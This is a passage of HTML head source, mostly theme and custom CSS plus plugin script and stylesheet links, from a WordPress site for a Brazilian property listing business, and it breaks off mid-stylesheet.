        color: #ffffff;
        border: 1px solid #00aeff;
        background-color: #00aeff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255, 255, 255, 0.99);
        border: 1px solid #00aeff;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255, 255, 255, 0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #002776;
        border-color: #dce0e0;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #021c44;
        background-color: rgba(0, 174, 255, 0.1);
        border-color: #dce0e0; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776;
      }
      .btn-search:hover, .btn-search:active  {
        color: #222222;
        background-color: #fddf01;
        border-color: #fddf01;
      }
      .advanced-search-btn {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #222222;
        background-color: #fddf01;
        border-color: #fddf01; 
      }
      .advanced-search-btn:focus {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #002776;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #002776 ;
          background-color: #002776 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #fddf01;
          background-color: #fddf01 ;
          color: #222222 ;
      }
    .label-featured {
      background-color: #fddf01;
      color: #222222; 
    }
    
    .dashboard-side-wrap {
      background-color: #e1e1e1; 
    }

    .side-menu a {
      color: #222222; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #002776; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #fddf01
    }
    
      .detail-wrap {
        background-color: rgba(0,39,118,0.43);
        border-color: #002776; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #002776;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,39,118,0.5);
    }
    .footer-top-wrap {
      background-color: #009b38; 
    }

    .footer-bottom-wrap {
      background-color: #ffffff; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #222222; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(253,223,1,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://brasilpropertywise.co.uk/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.3' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='sib-front-css-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/mailin/css/mailin-front.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/recaptcha-for-login-and-registration/public/js/prositecaptcha-public.js?ver=1.11" id="prositecaptcha-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/brasilpropertywise.co.uk","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.3" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.3" id="login-with-ajax-ajaxify-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"6f93749d8e","flag_url":"https:\/\/brasilpropertywise.co.uk\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/mailin/js/mailin-front.js?ver=1717649958" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://brasilpropertywise.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://brasilpropertywise.co.uk/wp-json/wp/v2/posts/3346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brasilpropertywise.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 4.4.4" />
<link rel="canonical" href="https://brasilpropertywise.co.uk/what-can-a-meeting-management-organization-do-for-you/" />
<link rel='shortlink' href='https://brasilpropertywise.co.uk/?p=3346' />
<link rel="alternate" type="application/json+oembed" href="https://brasilpropertywise.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrasilpropertywise.co.uk%2Fwhat-can-a-meeting-management-organization-do-for-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://brasilpropertywise.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrasilpropertywise.co.uk%2Fwhat-can-a-meeting-management-organization-do-for-you%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.18" />   <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0" nonce="lDUdXfuU"></script>
   <!-- Favicon --><link rel="shortcut icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-32x32-opt.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-57x57-1.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-114x114-1.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-72x72-1.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-180x180.png" />
<meta name="msapplication-TileImage" content="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* General Styles Desktop*/

/* Header background transitions */

#header-section,
#header-section > .container:after,
#header-mobile, #btn-list-property > a{
			-webkit-transition: background-color 300ms linear;
    -ms-transition: background-color 300ms linear;
    transition: background-color 300ms linear;
}


/* Header Desktop */

/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap #header-section {
    top: 32px;
}


/* icon size when logged in */
#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 49px;
}

/* account icon when logged in */
#navi-user > div > div.navbar-logged-in-wrap.navbar {
	margin-left:10px;
}
/* hide the login icon when logged out */
#header-section > div > div > div > div.login-register > ul > li.login-link {
    display: none;
}

#header-section {
		position:fixed;
}

#header-section {
    height: 120px;
    display: flex;
    align-items: center;
    background: rgba(0,0,0,0);
		position:relative;
		top:0;
		width:100%;
		background-color: rgba(255,255,255,0);
}
/* Fixed Desktop Menu */
.page-template-template-page #header-section,
.page-id-295 #header-section,
.page-id-275 #header-section,
.page-id-231 #header-section,
.page-id-271 #header-section,
.page-id-945 #header-section,
.single-post #header-section
{
		position:fixed;
}
#header-section.header-is-stuck,
#header-mobile.header-is-stuck{
    background: #ffffff;
}

#main-nav {
    justify-content: center!important;
}

/* black bottom line */
#header-section > .container:after, #header-mobile:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 100%;
    background-color: #222222;
    bottom: 0;
    right: 50%;
    transform: translateX(50%);
}

#header-mobile:after {
    width: 90%;
}


 #header-section.header-is-stuck > .container:after,
 #header-mobile.header-is-stuck:after{
    content:none;
}

/* list property button */

#btn-list-property {
    margin-bottom: 0;
}

#btn-list-property > a {
	display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    background-color: transparent;
    border: 2px solid transparent;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-decoration: none;
    position: relative;
    top: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    line-height: 100%;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
		border-radius: 5px;
}

#btn-list-property > a {
    color: #222222!important;
    border-color: #222222;
    font-size: 16px;
	  padding: 13px 19px;

}

#btn-list-property > a:hover {
    color: #ffffff!important;
    border-color: #002776;
    background-color:#002776;
}



@media (min-width:992px){
/* Line bottom */
	#header-section > .container:after {
    max-width:930px;
}
/* Space above for header */
	#main-wrap .page-title-wrap{
    padding-top:140px;
}
/* remove space above for /map-search/	 */
	.page-id-441 #main-wrap .page-title-wrap {
    padding-top: 25px;
}

}

@media (min-width:1200px){
	#header-section > .container:after {
    max-width:1140px;
}
}

@media (max-width:1199px){

/* 	hide these when screens are small */
	#wp-admin-bar-vc_inline-admin-bar-link, #wp-admin-bar-revslider, #wp-admin-bar-autoptimize {
    display: none;
}


/* 	header adjustments for smaller screens > 991px */
	#header-section .main-nav {
		font-size:13px;
	}

#btn-list-property > a {
    font-size: 13px;
    padding: 13px 13px;
}

	#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 46px;
}

}

/* footer styles */
footer h3.widget-title {
    font-family: Poppins!important;
		font-weight: 600;
}
footer #text-2 > div.textwidget > ul > li {
    padding-left: 0;
}

body > footer > div.footer-top-wrap {
    background: linear-gradient(-45deg, #057A2C 10%, #00b943, #057A2C 90%);
}

footer .footer-top-wrap, footer .footer-top-wrap a, #houzez_latest_posts-2 a {
    color: white;
}

#text-2 > div.textwidget > p {
    margin-bottom: 10px;
}

@media(max-width:1199px) and (min-width:992px){
#text-2 > div.textwidget > p {
    font-size: 14px;
}
}



@media (max-width:991px){
footer > div.footer-top-wrap > div > div > div.col-lg-6.col-md-6 {
    order: 3;
}
}

@media (max-width:767px) and (min-width:576px){
	footer > div.footer-top-wrap > div > div > div:nth-child(1), footer > div.footer-top-wrap > div > div > div:nth-child(3) {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
}

@media (max-width:575px){
	footer h3.widget-title {
    font-size:23px;
}
}


/*  end footer styles*/


/* button uniformity */

/* Blue to yellow button*/
.btn,
.btn *,
.btn-bty a,
.btn-bty button,
#catapultCookie,
#review-scroll > ul > li a,
.single-post #submit{
    background-color:#002776!important;
    border-color:transparent!important;
    color:#ffffff!important;
	transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	-webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.btn:hover,
.btn:hover *,
.btn-bty a:hover,
.btn-bty button:hover,
#catapultCookie:hover,
#review-scroll > ul > li a:hover, .single-post #submit:hover{
    background-color:#FDDF01!important;
    border-color:transparent!important;
    color:#222222!important;
}

.btn-bty a,
.btn-bty button{
    text-transform:uppercase!important;
}



/* dont include login dashboard */
#header-mobile > div.header-mobile-right > button, #header-mobile > div.header-mobile-right > button * {
    color: #222222!important;
    background: transparent!important;
}

/* filter dropdown */
.filter-option-inner-inner {
    padding: 0 12px;
}

.filter-option {
    border-radius: 4px;
}

.bootstrap-select>.dropdown-toggle:after {
    text-shadow: 0 0 8px #222222;
}


/* end button uniformity */

/* end General Styles Desktop*/

/* General Styles Tablet and Mobile*/

/* MOBILE MENU FULL SCREEN */

#bpw-mobile-nav .overlay {
  height: 0%;
  width: 100%;
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  background-color: rgb(255,255,255);
  background-color: #ffffff;
  overflow-y: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

#bpw-mobile-nav .overlay-content {
  position: relative;
  top: 0;
  width: 100%;
  padding:30px;
}

#bpw-mobile-nav .overlay a {
  padding: 20px 0;
  text-decoration: none;
  font-size: 16px;
  color: #222222;
  display: block;
  transition: 0.3s;
}
#bpw-mobile-nav .overlay a:nth-child(2) {
  padding: 96px 0 20px;
}

#bpw-mobile-nav .overlay a:hover, .overlay a:focus {
  color: #333333;
}

#bpw-mobile-nav .overlay .closebtn {
  position: absolute;
  top: 20px;
  right: 10px;
  font-size: 48px;
  z-index:100;
}

#bpw-mobile-nav #bpw-mobile-logo {
    padding:0;
    position:absolute;
    top:22px;
    left:10px;
}

#bpw-mobile-nav {
    float:right;
}

#bpw-mobile-nav #bpw-nav-bottom-half{
    position:absolute;
    bottom:30px;
    width: 100%;
    padding: 30px;
}


#bpw-mobile-nav #btn-list-property > a {
      width:100%;
      max-width:400px;
      margin: auto;
}

@media screen and (max-height: 830px) {
  #bpw-mobile-nav .overlay {overflow-y: auto;}
  #bpw-mobile-nav #bpw-nav-bottom-half{
      position:relative;
  }

}

/* re-align default header alignments */
#header-mobile,
#header-mobile > div.header-mobile-center.flex-grow-1 {
    text-align: left;
}


/* hide default mobile menu */
#header-mobile > div.header-mobile-left > button {
    display: none;
}

#bpw-burger-icon,
#myNav > a {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg);
	-webkit-transition: transform 0.6s ease-out!important;
	transition: transform 0.6s ease-out!important;
}
#bpw-burger-icon.rotate180,
#myNav > a.rotate180{
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

/* end Mobile menu Fullscreen */



/* HEADER AREA */
@media (max-width:991px){
	/* Header Mobile */
	#header-section{
		display: none;
	}
	#header-mobile {
    height: 110px;
		background-color:rgba(0,0,0,0);
}

	#main-wrap > header {
		position: relative;

	}
/* Fixed Mobile Menu */
	.page-template-template-page #main-wrap > header,
	.page-id-295 #main-wrap > header,
	.page-id-275 #main-wrap > header,
	.page-id-231 #main-wrap > header,
	.page-id-271 #main-wrap > header,
	.page-id-945 #main-wrap > header,
	.single-post #main-wrap > header{
		position:fixed;
		top:0;
		width:100%;

	}

		#main-wrap #header-mobile {
		margin-bottom:25px;
	}

	.page-template-template-page #main-wrap #header-mobile {
		margin-bottom:0!important;
	}

	#header-mobile > div.header-mobile-right {
    display: flex;
    justify-content: center;
    align-items: center;
}

	#header-mobile .toggle-button-right {
		display:none;
	}

	.logged-in #header-mobile .toggle-button-right{
		display:inline-block!important;
	}

	#main-wrap {
		margin-top:0!important;
	}

/* 	page wrap for /map-search/ */
	.page-id-441 #main-wrap .page-title-wrap {
    padding-top: 10px;
}

	/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap header {
    top: 46px;
}

	/* Space above for header */
	#main-wrap .page-title-wrap{
    padding-top:120px;
}
}

@media (max-width:768px){
	body > footer > div.footer-top-wrap > div {
    margin: 0!important;
    padding: 0 15px;
    max-width: 100%!important;
}
body > footer > div.footer-top-wrap {
    padding-left: 0;
    padding-right: 0;
}
}

@media(max-width: 767px){
	/* Footer Mobile */
		.footer-copyright{
		text-align:center!important;
}

	#header-mobile.header-is-stuck {
		background-color:white;
}

}

@media (max-width:600px){
		/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap header {
    top: 0;
}

}


/* end General Styles Tablet and Mobile */

/* Map Search Page */

@media (max-width: 991px) and (min-width:769px) {
	.page-id-441 .half-map-right-wrap .grid-view .item-listing-wrap {
    width: 100%;
    flex-basis: 100%;
}
}

@media (max-width:767px){
	.mobile-map-switch {
		background-color: transparent!important;
    border: 2px solid transparent!important;
}
}

/* End Map Search Page */

/* Single Property Page */


.single-property #property-gallery-js > div.lslide.active > a > img{
	width:100%;
}

.single-property #main-wrap .page-title-wrap {
    padding: 30px 0;
}

@media (max-width:767px) {
.single-property #main-wrap > section > div.container > div > div.col-lg-8.col-md-12.bt-content-wrap {
    margin-top: 130px;
}
	.single-property  #main-wrap > header {
		position:fixed;
		top:0;
		width:100%;

	}
}
/* end Single Property Page */

/* All Properties Page */
/*
.page-id-295 #main-wrap .page-title-wrap {
    padding: 30px 0;
} */

@media (max-width:767px){
	.page-id-295 #main-wrap > section > div {
    max-width: 100%;
}
}

@media (max-width: 720px) {
	.property-floor-plans-wrap .accordion-title {
		max-width: 100%;
	}

	a.btn.btn-primary.btn-slim {
    float: right;
	}
}


@media (max-width:630px) and (min-width:576px) {
.page-id-295 #main-wrap .item-price-wrap .item-price {
    font-size: 15px;
}
}

/* end All properties page */


/* Login Page /login */
/* old page styles - commented out */
/*
.page-id-320 #main-wrap {
    background-image: url('/wp-content/uploads/2020/09/shutterstock_1445533301.jpg');
    background-position: center;
    height: 100vh;
		min-height:555px;
	background-attachment: fixed;
	background-size: cover;
}

.page-id-320 .login-form-page-wrap {
    background: rgba(255,255,255,0.95) !important;
    padding: 20px;
    min-height: 320px;
		margin: 40px auto;
}


.page-id-320 #main-wrap > section > div > div.page-title-wrap.login-page-title > div > div > h1 {
    display: none;
}

.page-id-320 #main-wrap > section > div > div.row > div > div > div.login-register-tabs > ul {
    justify-content: center;
    margin-bottom: 20px;
    font-size: 30px;
    font-family: Playfair Display;
    text-transform: uppercase;
    padding-left: 0;
}

	.page-id-320 #main-wrap .page-title-wrap {
    padding-top: 14vh;
}

@media (max-width:991px){
		.page-id-320 #main-wrap .page-title-wrap {
    padding-top: 14vh;
}
}

@media (max-height:660px){
	.page-id-320 #main-wrap .page-title-wrap {
    padding: 0;
}
}

@media (max-width: 414px) {
.page-id-320 #main-wrap .page-title-wrap {
	padding-top: 7vh;
	height: 0px;
}
} */

/* end Login Page */

/* Compare page */

.page-id-275 #main-wrap {
	background:#dddddd;
}

@media (max-width:767px){
	.page-id-275 #main-wrap > section > div > div.row > div > div > table > thead > tr > th > a > img {
    max-height: 200px;
    max-width: 200px;
}
	.page-id-275 .container{
    max-width: none;
}

	.page-id-275 .compare-table th,
	.page-id-275 .compare-table td {
    white-space: unset;
}
}

/* end compare page */

/* Agents page */

.page-id-271 .page-title {
    margin-top: 0;
}

/* end Agents page */

/* Cookie Policy page */

.page-id-945 .bt-content-wrap {
    margin-bottom: 30px;
}

@media(max-width:991px){
	.page-id-945 .bt-content-wrap {
    margin-bottom: 15px;
}
}

/* end cookie policy page */

/* Payment and Thank You Page spacing only */

.page-id-277 .frontend-submission-page, .page-id-393 .frontend-submission-page {
    padding: 30px 0 0;
}

@media (max-width:991px){
.page-id-277 .frontend-submission-page, .page-id-393 .frontend-submission-page {
    padding: 5px 0 0;
}
}

/* end Payment and Thank You Page spacing only */

/* Author or Single Agent Page styles */

.author .listing-tools-wrap,
.single-houzez_agent .listing-tools-wrap {
    margin-bottom: 50px;
}

.author #main-wrap > section > div > div.agent-profile-wrap > div > div.col-lg-4.col-md-4.col-sm-12 > div > img,
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > div.agent-map > img {
    width: 100%;
    height: 100%;
}
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li > a {
    font-size: 13px;
}
@media (max-width: 374px){
	.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li > strong {
    font-size: 13px;
}
}
/*
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li:nth-child(2) {
    display: none;
} */

/* end Author page styles */

/* Houzez Dashboard - multiple page ids */

/* My Profile */

@media(max-width:1244px) and (min-width:768px){
.page-id-291 #select_user_profile_photo {
	font-size: 11px;
}
}

/* end My Profile */

/* Pages with tables */



.page-id-293 .responsive-table td,
.page-id-297 .responsive-table td,
.page-id-283 .responsive-table td,
.page-id-287 #invoices_content > tr > td {
    min-height: 50px!important;
}
.page-id-293 .responsive-table td .td-mobile-title,
.page-id-297 .responsive-table td .td-mobile-title,
.page-id-283 .responsive-table td .td-mobile-title,
.page-id-287 #invoices_content td .td-mobile-title{
    position: absolute;
    top: 18px;
    left: 15px;
    width: 40%;
    font-weight: 700;
		display:none;
		max-width:136px;
	font-size:13px;
}

.page-id-293 #main-wrap .responsive-table td:before,
.page-id-297 #main-wrap .responsive-table td:before,
